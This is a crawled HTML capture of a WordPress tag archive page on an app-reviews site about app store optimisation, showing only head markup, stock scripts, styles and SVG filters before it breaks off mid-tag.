

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appreviews.top/tag/aso-google-play-short-description/
body_size: 13449
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>aso google play short description - App Reviews</title>

		<!-- All in One SEO 4.1.3.4 -->
		<link rel="canonical" href="https://appreviews.top/tag/aso-google-play-short-description/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/appreviews.top\/#website","url":"https:\/\/appreviews.top\/","name":"App Reviews","description":"App Reviews are publicly visible, therefore App Reviews also affect conversion rates as they act as referrals for other users.","publisher":{"@id":"https:\/\/appreviews.top\/#person"}},{"@type":"BreadcrumbList","@id":"https:\/\/appreviews.top\/tag\/aso-google-play-short-description\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appreviews.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/appreviews.top\/","name":"Home","description":"App Reviews are publicly visible, therefore App Reviews also affect conversion rates as they act as referrals for other users.","url":"https:\/\/appreviews.top\/"},"nextItem":"https:\/\/appreviews.top\/tag\/aso-google-play-short-description\/#listItem"},{"@type":"ListItem","@id":"https:\/\/appreviews.top\/tag\/aso-google-play-short-description\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/appreviews.top\/tag\/aso-google-play-short-description\/","name":"aso google play short description","url":"https:\/\/appreviews.top\/tag\/aso-google-play-short-description\/"},"previousItem":"https:\/\/appreviews.top\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/appreviews.top\/tag\/aso-google-play-short-description\/#collectionpage","url":"https:\/\/appreviews.top\/tag\/aso-google-play-short-description\/","name":"aso google play short description - App Reviews","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appreviews.top\/#website"},"breadcrumb":{"@id":"https:\/\/appreviews.top\/tag\/aso-google-play-short-description\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="App Reviews &raquo; Feed" href="https://appreviews.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="App Reviews &raquo; Comments Feed" href="https://appreviews.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="App Reviews &raquo; aso google play short description Tag Feed" href="https://appreviews.top/tag/aso-google-play-short-description/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appreviews.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://appreviews.top/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://appreviews.top/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-heading-css' href='//fonts.googleapis.com/css2?family=Pathway+Gothic+One&#038;display=swa&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-body-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://appreviews.top/wp-content/themes/refined-magazine/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #000; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #000; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #000; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #000; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #000; }.cat-links a:focus{ outline : 1px dashed #000; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #f7f7f7; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<link rel='stylesheet' id='mag-and-news-style-css' href='https://appreviews.top/wp-content/themes/mag-and-news/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='mag-and-news-style-inline-css' type='text/css'>
.show-more{ background-color : #000; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://appreviews.top/wp-json/" /><link rel="alternate" type="application/json" href="https://appreviews.top/wp-json/wp/v2/tags/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appreviews.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appreviews.top/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-270x270.png" />
</head>
<body class="archive tag tag-aso-google-play-short-description tag-78 wp-custom-logo wp-embed-responsive hfeed ct-bg ct-full-layout ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: 